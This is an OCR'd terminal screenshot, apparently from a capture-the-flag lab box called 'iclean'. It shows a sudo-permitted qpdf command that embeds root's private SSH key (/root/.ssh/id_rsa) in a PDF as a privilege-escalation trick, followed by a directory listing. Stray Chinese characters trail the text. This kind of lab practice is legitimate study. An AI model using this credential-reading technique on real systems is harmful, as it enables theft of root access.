 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 02:06 AM
consuela@iclean:~$ sudo /usr/bin/qpdf --verbose --add-attachment /root/.ssh/id_rsa -- /usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf output-ssh.pdf
qpdf: attached /root/.ssh/id_rsa as id_rsa with key id_rsa
qpdf: wrote file output-ssh.pdf
consuela@iclean:~$ ls
output-root.pdf output-ssh.pdf user.txt
consuela@iclean:~$
五
条
悟